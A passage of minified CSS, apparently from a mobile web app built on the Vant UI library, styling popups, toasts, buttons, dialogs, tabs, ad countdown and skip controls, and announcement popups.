1}.van-overflow-hidden{overflow:hidden!important}.van-popup{position:fixed;max-height:100%;overflow-y:auto;box-sizing:border-box;background:var(--van-popup-background);transition:var(--van-popup-transition);-webkit-overflow-scrolling:touch}.van-popup--center{top:50%;left:0;right:0;width:-moz-fit-content;width:fit-content;max-width:calc(min(100vw,705px) - var(--van-padding-md) * 2);margin:0 auto;transform:translateY(-50%)}.van-popup--center.van-popup--round{border-radius:var(--van-popup-round-radius)}.van-popup--top{top:0;left:0;width:100%}.van-popup--top.van-popup--round{border-radius:0 0 var(--van-popup-round-radius) var(--van-popup-round-radius)}.van-popup--right{top:50%;right:0;transform:translate3d(0,-50%,0)}.van-popup--right.van-popup--round{border-radius:var(--van-popup-round-radius) 0 0 var(--van-popup-round-radius)}.van-popup--bottom{bottom:0;left:0;width:100%}.van-popup--bottom.van-popup--round{border-radius:var(--van-popup-round-radius) var(--van-popup-round-radius) 0 0}.van-popup--left{top:50%;left:0;transform:translate3d(0,-50%,0)}.van-popup--left.van-popup--round{border-radius:0 var(--van-popup-round-radius) var(--van-popup-round-radius) 0}.van-popup-slide-top-enter-active,.van-popup-slide-left-enter-active,.van-popup-slide-right-enter-active,.van-popup-slide-bottom-enter-active{transition-timing-function:var(--van-ease-out)}.van-popup-slide-top-leave-active,.van-popup-slide-left-leave-active,.van-popup-slide-right-leave-active,.van-popup-slide-bottom-leave-active{transition-timing-function:var(--van-ease-in)}.van-popup-slide-top-enter-from,.van-popup-slide-top-leave-active{transform:translate3d(0,-100%,0)}.van-popup-slide-right-enter-from,.van-popup-slide-right-leave-active{transform:translate3d(100%,-50%,0)}.van-popup-slide-bottom-enter-from,.van-popup-slide-bottom-leave-active{transform:translate3d(0,100%,0)}.van-popup-slide-left-enter-from,.van-popup-slide-left-leave-active{transform:translate3d(-100%,-50%,0)}.van-popup__close-icon{position:absolute;z-index:var(--van-popup-close-icon-z-index);color:var(--van-popup-close-icon-color);font-size:var(--van-popup-close-icon-size)}.van-popup__close-icon--top-left{top:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--top-right{top:var(--van-popup-close-icon-margin);right:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-left{bottom:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-right{right:var(--van-popup-close-icon-margin);bottom:var(--van-popup-close-icon-margin)}:root,:host{--van-toast-max-width: 70%;--van-toast-font-size: var(--van-font-size-md);--van-toast-text-color: var(--van-white);--van-toast-loading-icon-color: var(--van-white);--van-toast-line-height: var(--van-line-height-md);--van-toast-radius: var(--van-radius-lg);--van-toast-background: rgba(0, 0, 0, .7);--van-toast-icon-size: min(9.6vw, 67.68px);--van-toast-text-min-width: min(25.6vw, 180.48px);--van-toast-text-padding: var(--van-padding-xs) var(--van-padding-sm);--van-toast-default-padding: var(--van-padding-md);--van-toast-default-width: min(23.467vw, 165.44px);--van-toast-default-min-height: min(23.467vw, 165.44px);--van-toast-position-top-distance: 20%;--van-toast-position-bottom-distance: 20%}.van-toast{display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:content-box;transition:all var(--van-duration-fast);width:var(--van-toast-default-width);max-width:var(--van-toast-max-width);min-height:var(--van-toast-default-min-height);padding:var(--van-toast-default-padding);color:var(--van-toast-text-color);font-size:var(--van-toast-font-size);line-height:var(--van-toast-line-height);white-space:pre-wrap;word-break:break-all;text-align:center;background:var(--van-toast-background);border-radius:var(--van-toast-radius)}.van-toast--break-normal{word-break:normal;word-wrap:normal}.van-toast--break-word{word-break:normal;word-wrap:break-word}.van-toast--unclickable{overflow:hidden;cursor:not-allowed}.van-toast--unclickable *{pointer-events:none}.van-toast--text,.van-toast--html{width:-moz-fit-content;width:fit-content;min-width:var(--van-toast-text-min-width);min-height:0;padding:var(--van-toast-text-padding)}.van-toast--text .van-toast__text,.van-toast--html .van-toast__text{margin-top:0}.van-toast--top{top:var(--van-toast-position-top-distance)}.van-toast--bottom{top:auto;bottom:var(--van-toast-position-bottom-distance)}.van-toast__icon{font-size:var(--van-toast-icon-size)}.van-toast__loading{padding:var(--van-padding-base);color:var(--van-toast-loading-icon-color)}.van-toast__text{margin-top:var(--van-padding-xs)}:root,:host{--van-action-bar-background: var(--van-background-2);--van-action-bar-height: min(13.333vw, 94px)}.van-action-bar{position:fixed;right:0;bottom:0;left:0;display:flex;align-items:center;box-sizing:content-box;height:var(--van-action-bar-height);background:var(--van-action-bar-background)}:root,:host{--van-button-mini-height: min(6.4vw, 45.12px);--van-button-mini-padding: 0 var(--van-padding-base);--van-button-mini-font-size: var(--van-font-size-xs);--van-button-small-height: min(8.533vw, 60.16px);--van-button-small-padding: 0 var(--van-padding-xs);--van-button-small-font-size: var(--van-font-size-sm);--van-button-normal-padding: 0 min(4vw, 28.2px);--van-button-normal-font-size: var(--van-font-size-md);--van-button-large-height: min(13.333vw, 94px);--van-button-default-height: min(11.733vw, 82.72px);--van-button-default-line-height: 1.2;--van-button-default-font-size: var(--van-font-size-lg);--van-button-default-color: var(--van-text-color);--van-button-default-background: var(--van-background-2);--van-button-default-border-color: var(--van-gray-4);--van-button-primary-color: var(--van-white);--van-button-primary-background: var(--van-primary-color);--van-button-primary-border-color: var(--van-primary-color);--van-button-success-color: var(--van-white);--van-button-success-background: var(--van-success-color);--van-button-success-border-color: var(--van-success-color);--van-button-danger-color: var(--van-white);--van-button-danger-background: var(--van-danger-color);--van-button-danger-border-color: var(--van-danger-color);--van-button-warning-color: var(--van-white);--van-button-warning-background: var(--van-warning-color);--van-button-warning-border-color: var(--van-warning-color);--van-button-border-width: var(--van-border-width);--van-button-radius: var(--van-radius-md);--van-button-round-radius: var(--van-radius-max);--van-button-plain-background: var(--van-white);--van-button-disabled-opacity: var(--van-disabled-opacity);--van-button-icon-size: 1.2em;--van-button-loading-icon-size: min(5.333vw, 37.6px)}.van-theme-dark{--van-button-plain-background: transparent}.van-button{position:relative;display:inline-block;box-sizing:border-box;height:var(--van-button-default-height);margin:0;padding:0;font-size:var(--van-button-default-font-size);line-height:var(--van-button-default-line-height);text-align:center;border-radius:var(--van-button-radius);cursor:pointer;transition:opacity var(--van-duration-fast);-webkit-appearance:none;-webkit-font-smoothing:auto}.van-button:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background:var(--van-black);border:inherit;border-color:var(--van-black);border-radius:inherit;transform:translate(-50%,-50%);opacity:0;content:" "}.van-button:active:before{opacity:.1}.van-button--loading:before,.van-button--disabled:before{display:none}.van-button--default{color:var(--van-button-default-color);background:var(--van-button-default-background);border:var(--van-button-border-width) solid var(--van-button-default-border-color)}.van-button--primary{color:var(--van-button-primary-color);background:var(--van-button-primary-background);border:var(--van-button-border-width) solid var(--van-button-primary-border-color)}.van-button--success{color:var(--van-button-success-color);background:var(--van-button-success-background);border:var(--van-button-border-width) solid var(--van-button-success-border-color)}.van-button--danger{color:var(--van-button-danger-color);background:var(--van-button-danger-background);border:var(--van-button-border-width) solid var(--van-button-danger-border-color)}.van-button--warning{color:var(--van-button-warning-color);background:var(--van-button-warning-background);border:var(--van-button-border-width) solid var(--van-button-warning-border-color)}.van-button--plain{background:var(--van-button-plain-background)}.van-button--plain.van-button--primary{color:var(--van-button-primary-background)}.van-button--plain.van-button--success{color:var(--van-button-success-background)}.van-button--plain.van-button--danger{color:var(--van-button-danger-background)}.van-button--plain.van-button--warning{color:var(--van-button-warning-background)}.van-button--large{width:100%;height:var(--van-button-large-height)}.van-button--normal{padding:var(--van-button-normal-padding);font-size:var(--van-button-normal-font-size)}.van-button--small{height:var(--van-button-small-height);padding:var(--van-button-small-padding);font-size:var(--van-button-small-font-size)}.van-button__loading{color:inherit;font-size:inherit}.van-button__loading .van-loading__spinner{color:currentColor;width:var(--van-button-loading-icon-size);height:var(--van-button-loading-icon-size)}.van-button--mini{height:var(--van-button-mini-height);padding:var(--van-button-mini-padding);font-size:var(--van-button-mini-font-size)}.van-button--mini+.van-button--mini{margin-left:var(--van-padding-base)}.van-button--block{display:block;width:100%}.van-button--disabled{cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.van-button--loading{cursor:default}.van-button--round{border-radius:var(--van-button-round-radius)}.van-button--square{border-radius:0}.van-button__content{display:flex;align-items:center;justify-content:center;height:100%}.van-button__content:before{content:" "}.van-button__icon{font-size:var(--van-button-icon-size);line-height:inherit}.van-button__icon+.van-button__text,.van-button__loading+.van-button__text,.van-button__text+.van-button__icon,.van-button__text+.van-button__loading{margin-left:var(--van-padding-base)}.van-button--hairline{border-width:0}.van-button--hairline:after{border-color:inherit;border-radius:calc(var(--van-button-radius) * 2)}.van-button--hairline.van-button--round:after{border-radius:var(--van-button-round-radius)}.van-button--hairline.van-button--square:after{border-radius:0}:root,:host{--van-action-bar-button-height: min(10.667vw, 75.2px);--van-action-bar-button-warning-color: var(--van-gradient-orange);--van-action-bar-button-danger-color: var(--van-gradient-red)}.van-action-bar-button{flex:1;height:var(--van-action-bar-button-height);font-weight:var(--van-font-bold);font-size:var(--van-font-size-md);border:none;border-radius:0}.van-action-bar-button--first{margin-left:min(1.333vw,9.4px);border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-action-bar-button--last{margin-right:min(1.333vw,9.4px);border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-action-bar-button--warning{background:var(--van-action-bar-button-warning-color)}.van-action-bar-button--danger{background:var(--van-action-bar-button-danger-color)}@media (max-width: 321px){.van-action-bar-button{font-size:min(3.467vw,24.44px)}}:root,:host{--van-dialog-width: min(85.333vw, 601.6px);--van-dialog-small-screen-width: 90%;--van-dialog-font-size: var(--van-font-size-lg);--van-dialog-transition: var(--van-duration-base);--van-dialog-radius: min(4.267vw, 30.08px);--van-dialog-background: var(--van-background-2);--van-dialog-header-font-weight: var(--van-font-bold);--van-dialog-header-line-height: min(6.4vw, 45.12px);--van-dialog-header-padding-top: min(6.933vw, 48.88px);--van-dialog-header-isolated-padding: var(--van-padding-lg) 0;--van-dialog-message-padding: var(--van-padding-lg);--van-dialog-message-font-size: var(--van-font-size-md);--van-dialog-message-line-height: var(--van-line-height-md);--van-dialog-message-max-height: 60vh;--van-dialog-has-title-message-text-color: var(--van-gray-7);--van-dialog-has-title-message-padding-top: var(--van-padding-xs);--van-dialog-button-height: min(12.8vw, 90.24px);--van-dialog-round-button-height: min(9.6vw, 67.68px);--van-dialog-confirm-button-text-color: var(--van-primary-color)}.van-dialog{top:45%;width:var(--van-dialog-width);overflow:hidden;font-size:var(--van-dialog-font-size);background:var(--van-dialog-background);border-radius:var(--van-dialog-radius);backface-visibility:hidden;transition:var(--van-dialog-transition);transition-property:transform,opacity}@media (max-width: 321px){.van-dialog{width:var(--van-dialog-small-screen-width)}}.van-dialog__header{color:var(--van-text-color);padding-top:var(--van-dialog-header-padding-top);font-weight:var(--van-dialog-header-font-weight);line-height:var(--van-dialog-header-line-height);text-align:center}.van-dialog__header--isolated{padding:var(--van-dialog-header-isolated-padding)}.van-dialog__content--isolated{display:flex;align-items:center;min-height:min(27.733vw,195.52px)}.van-dialog__message{color:var(--van-text-color);flex:1;max-height:var(--van-dialog-message-max-height);padding:min(6.933vw,48.88px) var(--van-dialog-message-padding);overflow-y:auto;font-size:var(--van-dialog-message-font-size);line-height:var(--van-dialog-message-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch}.van-dialog__message--has-title{padding-top:var(--van-dialog-has-title-message-padding-top);color:var(--van-dialog-has-title-message-text-color)}.van-dialog__message--left{text-align:left}.van-dialog__message--right{text-align:right}.van-dialog__message--justify{text-align:justify}.van-dialog__footer{display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-dialog__confirm,.van-dialog__cancel{flex:1;height:var(--van-dialog-button-height);margin:0;border:0;border-radius:0}.van-dialog__confirm,.van-dialog__confirm:active{color:var(--van-dialog-confirm-button-text-color)}.van-dialog--round-button .van-dialog__footer{position:relative;height:auto;padding:var(--van-padding-xs) var(--van-padding-lg) var(--van-padding-md)}.van-dialog--round-button .van-dialog__message{padding-bottom:var(--van-padding-md);color:var(--van-text-color)}.van-dialog--round-button .van-dialog__confirm,.van-dialog--round-button .van-dialog__cancel{height:var(--van-dialog-round-button-height)}.van-dialog--round-button .van-dialog__confirm{color:var(--van-white)}.van-dialog--round-button .van-action-bar-button--first{border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-dialog--round-button .van-action-bar-button--last{border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-dialog-bounce-enter-from{transform:translate3d(0,-50%,0) scale(.7);opacity:0}.van-dialog-bounce-leave-active{transform:translate3d(0,-50%,0) scale(.9);opacity:0}:root,:host{--van-notify-text-color: var(--van-white);--van-notify-padding: var(--van-padding-xs) var(--van-padding-md);--van-notify-font-size: var(--van-font-size-md);--van-notify-line-height: var(--van-line-height-md);--van-notify-primary-background: var(--van-primary-color);--van-notify-success-background: var(--van-success-color);--van-notify-danger-background: var(--van-danger-color);--van-notify-warning-background: var(--van-warning-color)}.van-notify{display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding:var(--van-notify-padding);color:var(--van-notify-text-color);font-size:var(--van-notify-font-size);line-height:var(--van-notify-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word}.van-notify--primary{background:var(--van-notify-primary-background)}.van-notify--success{background:var(--van-notify-success-background)}.van-notify--danger{background:var(--van-notify-danger-background)}.van-notify--warning{background:var(--van-notify-warning-background)}:root,:host{--van-image-placeholder-text-color: var(--van-text-color-2);--van-image-placeholder-font-size: var(--van-font-size-md);--van-image-placeholder-background: var(--van-background);--van-image-loading-icon-size: min(8.533vw, 60.16px);--van-image-loading-icon-color: var(--van-gray-4);--van-image-error-icon-size: min(8.533vw, 60.16px);--van-image-error-icon-color: var(--van-gray-4)}.van-image{position:relative;display:inline-block}.van-image--round{overflow:hidden;border-radius:var(--van-radius-max)}.van-image--round .van-image__img{border-radius:inherit}.van-image--block{display:block}.van-image__img,.van-image__error,.van-image__loading{display:block;width:100%;height:100%}.van-image__error,.van-image__loading{position:absolute;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--van-image-placeholder-text-color);font-size:var(--van-image-placeholder-font-size);background:var(--van-image-placeholder-background)}.van-image__loading-icon{color:var(--van-image-loading-icon-color);font-size:var(--van-image-loading-icon-size)}.van-image__error-icon{color:var(--van-image-error-icon-color);font-size:var(--van-image-error-icon-size)}:root,:host{--van-image-preview-index-text-color: var(--van-white);--van-image-preview-index-font-size: var(--van-font-size-md);--van-image-preview-index-line-height: var(--van-line-height-md);--van-image-preview-index-text-shadow: 0 min(.267vw, 1.88px) min(.267vw, 1.88px) var(--van-gray-8);--van-image-preview-overlay-background: rgba(0, 0, 0, .9);--van-image-preview-close-icon-size: min(5.867vw, 41.36px);--van-image-preview-close-icon-color: var(--van-gray-5);--van-image-preview-close-icon-margin: var(--van-padding-md);--van-image-preview-close-icon-z-index: 1}.van-image-preview{position:fixed;top:0;left:0;width:100%;height:100%;max-width:none;background-color:transparent;transform:none}.van-image-preview__swipe{height:100%}.van-image-preview__swipe-item{display:flex;align-items:center;justify-content:center;overflow:hidden}.van-image-preview__cover{position:absolute;top:0;left:0}.van-image-preview__image,.van-image-preview__image-wrap{width:100%;transition-property:transform}.van-image-preview__image--vertical,.van-image-preview__image-wrap--vertical{width:auto;height:100%}.van-image-preview__image img,.van-image-preview__image-wrap img,.van-image-preview__image video,.van-image-preview__image-wrap video{-webkit-user-drag:none}.van-image-preview__image .van-image__error,.van-image-preview__image-wrap .van-image__error{top:30%;height:40%}.van-image-preview__image .van-image__error-icon,.van-image-preview__image-wrap .van-image__error-icon{font-size:min(9.6vw,67.68px)}.van-image-preview__image .van-image__loading,.van-image-preview__image-wrap .van-image__loading{background-color:transparent}.van-image-preview__index{position:absolute;top:var(--van-padding-md);left:50%;color:var(--van-image-preview-index-text-color);font-size:var(--van-image-preview-index-font-size);line-height:var(--van-image-preview-index-line-height);text-shadow:var(--van-image-preview-index-text-shadow);transform:translate(-50%)}.van-image-preview__overlay{background:var(--van-image-preview-overlay-background)}.van-image-preview__close-icon{position:absolute;z-index:var(--van-image-preview-close-icon-z-index);color:var(--van-image-preview-close-icon-color);font-size:var(--van-image-preview-close-icon-size)}.van-image-preview__close-icon--top-left{top:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--top-right{top:var(--van-image-preview-close-icon-margin);right:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-left{bottom:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-right{right:var(--van-image-preview-close-icon-margin);bottom:var(--van-image-preview-close-icon-margin)}:root,:host{--van-back-top-size: min(10.667vw, 75.2px);--van-back-top-right: min(8vw, 56.4px);--van-back-top-bottom: min(10.667vw, 75.2px);--van-back-top-z-index: 100;--van-back-top-icon-size: min(5.333vw, 37.6px);--van-back-top-text-color: #fff;--van-back-top-background: var(--van-blue)}.van-back-top{position:fixed;display:flex;align-items:center;justify-content:center;width:var(--van-back-top-size);height:var(--van-back-top-size);right:var(--van-back-top-right);bottom:var(--van-back-top-bottom);z-index:var(--van-back-top-z-index);cursor:pointer;color:var(--van-back-top-text-color);border-radius:var(--van-radius-max);box-shadow:0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.12);transform:scale(0);transition:var(--van-duration-base) cubic-bezier(.25,.8,.5,1);background-color:var(--van-back-top-background)}.van-back-top:active{opacity:var(--van-active-opacity)}.van-back-top__placeholder{display:none}.van-back-top--active{transform:scale(1)}.van-back-top__icon{font-size:var(--van-back-top-icon-size);font-weight:var(--van-font-bold)}:root,:host{--van-notice-bar-height: min(10.667vw, 75.2px);--van-notice-bar-padding: 0 var(--van-padding-md);--van-notice-bar-wrapable-padding: var(--van-padding-xs) var(--van-padding-md);--van-notice-bar-text-color: var(--van-orange-dark);--van-notice-bar-font-size: var(--van-font-size-md);--van-notice-bar-line-height: min(6.4vw, 45.12px);--van-notice-bar-background: var(--van-orange-light);--van-notice-bar-icon-size: min(4.267vw, 30.08px);--van-notice-bar-icon-min-width: min(6.4vw, 45.12px)}.van-notice-bar{position:relative;display:flex;align-items:center;height:var(--van-notice-bar-height);padding:var(--van-notice-bar-padding);color:var(--van-notice-bar-text-color);font-size:var(--van-notice-bar-font-size);line-height:var(--van-notice-bar-line-height);background:var(--van-notice-bar-background)}.van-notice-bar__left-icon,.van-notice-bar__right-icon{min-width:var(--van-notice-bar-icon-min-width);font-size:var(--van-notice-bar-icon-size)}.van-notice-bar__right-icon{text-align:right;cursor:pointer}.van-notice-bar__wrap{position:relative;display:flex;flex:1;align-items:center;height:100%;overflow:hidden}.van-notice-bar__content{position:absolute;white-space:nowrap;transition-timing-function:linear}.van-notice-bar__content.van-ellipsis{max-width:100%}.van-notice-bar--wrapable{height:auto;padding:var(--van-notice-bar-wrapable-padding)}.van-notice-bar--wrapable .van-notice-bar__wrap{height:auto}.van-notice-bar--wrapable .van-notice-bar__content{position:relative;white-space:normal;word-wrap:break-word}:root,:host{--van-sticky-z-index: 99}.van-sticky--fixed{position:fixed;z-index:var(--van-sticky-z-index)}:root,:host{--van-tab-text-color: var(--van-gray-7);--van-tab-active-text-color: var(--van-text-color);--van-tab-disabled-text-color: var(--van-text-color-3);--van-tab-font-size: var(--van-font-size-md);--van-tab-line-height: var(--van-line-height-md);--van-tabs-default-color: var(--van-primary-color);--van-tabs-line-height: min(11.733vw, 82.72px);--van-tabs-card-height: min(8vw, 56.4px);--van-tabs-nav-background: var(--van-background-2);--van-tabs-bottom-bar-width: min(10.667vw, 75.2px);--van-tabs-bottom-bar-height: min(.8vw, 5.64px);--van-tabs-bottom-bar-color: var(--van-primary-color)}.van-tab{position:relative;display:flex;flex:1;align-items:center;justify-content:center;box-sizing:border-box;padding:0 var(--van-padding-base);color:var(--van-tab-text-color);font-size:var(--van-tab-font-size);line-height:var(--van-tab-line-height);cursor:pointer}.van-tab--active{color:var(--van-tab-active-text-color);font-weight:var(--van-font-bold)}.van-tab--disabled{color:var(--van-tab-disabled-text-color);cursor:not-allowed}.van-tab--grow{flex:1 0 auto;padding:0 var(--van-padding-sm)}.van-tab--shrink{flex:none;padding:0 var(--van-padding-xs)}.van-tab--card{color:var(--van-tabs-default-color);border-right:var(--van-border-width) solid var(--van-tabs-default-color)}.van-tab--card:last-child{border-right:none}.van-tab--card.van-tab--active{color:var(--van-white);background-color:var(--van-tabs-default-color)}.van-tab--card.van-tab--disabled{color:var(--van-tab-disabled-text-color)}.van-tab__text--ellipsis{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.van-tabs{position:relative}.van-tabs__wrap{overflow:hidden}.van-tabs__wrap--page-top{position:fixed}.van-tabs__wrap--content-bottom{top:auto;bottom:0}.van-tabs__nav{position:relative;display:flex;background:var(--van-tabs-nav-background);-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-tabs__nav--complete{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.van-tabs__nav--complete::-webkit-scrollbar{display:none}.van-tabs__nav--line{box-sizing:content-box;height:100%;padding-bottom:min(4vw,28.2px)}.van-tabs__nav--line.van-tabs__nav--shrink,.van-tabs__nav--line.van-tabs__nav--complete{padding-right:var(--van-padding-xs);padding-left:var(--van-padding-xs)}.van-tabs__nav--card{box-sizing:border-box;height:var(--van-tabs-card-height);margin:0 var(--van-padding-md);border:var(--van-border-width) solid var(--van-tabs-default-color);border-radius:var(--van-radius-sm)}.van-tabs__nav--card.van-tabs__nav--shrink{display:inline-flex}.van-tabs__line{position:absolute;bottom:min(4vw,28.2px);left:0;z-index:1;width:var(--van-tabs-bottom-bar-width);height:var(--van-tabs-bottom-bar-height);background:var(--van-tabs-bottom-bar-color);border-radius:var(--van-tabs-bottom-bar-height)}.van-tabs__track{position:relative;display:flex;width:100%;height:100%;will-change:left}.van-tabs__content--animated{overflow:hidden}.van-tabs--line .van-tabs__wrap{height:var(--van-tabs-line-height)}.van-tabs--card>.van-tabs__wrap{height:var(--van-tabs-card-height)}.van-tab__panel,.van-tab__panel-wrapper{flex-shrink:0;box-sizing:border-box;width:100%}.van-tab__panel-wrapper--inactive{height:0;overflow:visible}.van-space{display:inline-flex}.van-space--horizontal .van-space-item{display:flex;align-items:center}.van-space--vertical{flex-direction:column}.van-space--align-baseline{align-items:baseline}.van-space--align-start{align-items:flex-start}.van-space--align-end{align-items:flex-end}.van-space--align-center{align-items:center}.van-space--wrap{flex-wrap:wrap}.van-space--fill{display:flex}.xc-image-container[data-v-66622f4e],.xc-image-loading[data-v-66622f4e]{position:relative;overflow:hidden}.loading-shimmer[data-v-66622f4e]{position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.8),transparent);animation:shimmer-66622f4e 1.5s infinite}@keyframes shimmer-66622f4e{0%{left:-100%}to{left:100%}}.xc-image-error[data-v-66622f4e]{background-color:var(--van-image-background-color, #f0f0f0);display:flex;align-items:center;justify-content:center}.error-icon[data-v-66622f4e]{width:40%;height:40%;fill:var(--van-on-image-background-color, #fff)}.xc-tab-bar-list{position:fixed;bottom:0;left:0;z-index:200;display:flex;box-sizing:content-box;width:100%;height:min(14.933vw,105.28px);background-color:#fff;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.xc-tab-bar-item{display:flex;flex:1;flex-direction:column;align-items:center;justify-content:center;color:#000;font-size:min(3.2vw,22.56px);line-height:1;cursor:pointer}.xc-tab-bar-item-icon{margin-bottom:min(2.133vw,15.04px)}.ad-countdown-wrapper[data-v-37d0f7c8]{display:flex;align-items:center;gap:min(2.133vw,15.04px);z-index:100}.ad-countdown[data-v-37d0f7c8]{color:#fff;background:rgba(0,0,0,.45);white-space:nowrap}.ad-skip[data-v-37d0f7c8]{color:#fff;background:rgba(0,0,0,.65);border:none;cursor:pointer;white-space:nowrap}.ad-skip[data-v-37d0f7c8]:hover:not(:disabled){background:rgba(0,0,0,.75)}.ad-skip[data-v-37d0f7c8]:disabled{opacity:.5;cursor:not-allowed}.g-slide[data-v-6135f534]{margin-bottom:.15rem}.g-slide img[data-v-6135f534]{width:100%;height:auto;border-radius:.1rem}.ad-start-fullscreen[data-v-6902d79b]{position:relative;width:100%;height:100%}.xc-close-button[data-v-b51f2164]{display:inline-flex;align-items:center;justify-content:center;cursor:pointer;padding:min(1.067vw,7.52px);border-radius:50%;background-color:rgba(0,0,0,.5);transition:background-color .3s}.xc-close-button[data-v-b51f2164]:hover{background-color:rgba(0,0,0,.2)}.xc-popup-base-overlay[data-v-5b2dac93]{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding:min(4.267vw,30.08px)}.xc-popup-base-container[data-v-5b2dac93]{width:100%;border-radius:min(4.267vw,30.08px);box-shadow:0 min(3.2vw,22.56px) min(12.8vw,90.24px) rgba(0,0,0,.2);overflow:hidden;position:relative}.close-button[data-v-5b2dac93]{position:absolute;top:min(4.8vw,33.84px);right:min(3.733vw,26.32px);z-index:10;display:flex;align-items:center;justify-content:center;cursor:pointer}.popup-content[data-v-5b2dac93]{padding:min(5.333vw,37.6px);max-height:calc(100% - min(12.8vw,90.24px));overflow-y:auto}.popup-content[data-v-5b2dac93]::-webkit-scrollbar{width:min(1.067vw,7.52px)}.popup-content[data-v-5b2dac93]::-webkit-scrollbar-track{background:transparent}.popup-content[data-v-5b2dac93]::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:min(.533vw,3.76px)}.popup-enter-active[data-v-5b2dac93],.popup-leave-active[data-v-5b2dac93]{transition:all .3s ease}.popup-enter-from[data-v-5b2dac93],.popup-leave-to[data-v-5b2dac93]{opacity:0}.popup-enter-from .xc-popup-base-container[data-v-5b2dac93],.popup-leave-to .xc-popup-base-container[data-v-5b2dac93]{transform:scale(0) translateY(max(-5.333vw,-37.6px))}.popup-enter-to .xc-popup-base-container[data-v-5b2dac93],.popup-leave-from .xc-popup-base-container[data-v-5b2dac93]{transform:scale(1) translateY(0)}.announcement-content[data-v-ad2c85c8]{padding:0}.announcement-header[data-v-ad2c85c8]{margin-bottom:min(4.267vw,30.08px);text-align:center;border-bottom:min(.267vw,1.88px) solid var(--van-border-color);padding-bottom:min(3.2vw,22.56px)}.announcement-title[data-v-ad2c85c8]{margin:0;font-size:min(4.267vw,30.08px);font-weight:600}.announcement-body[data-v-ad2c85c8]{overflow-y:auto;padding:0;font-size:min(3.467vw,24.44px);max-height:40vh}.announcement-body[data-v-ad2c85c8]::-webkit-scrollbar{display:none}.app-wrapper[data-v-3db8c30c]{width:100%;position:relative;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: 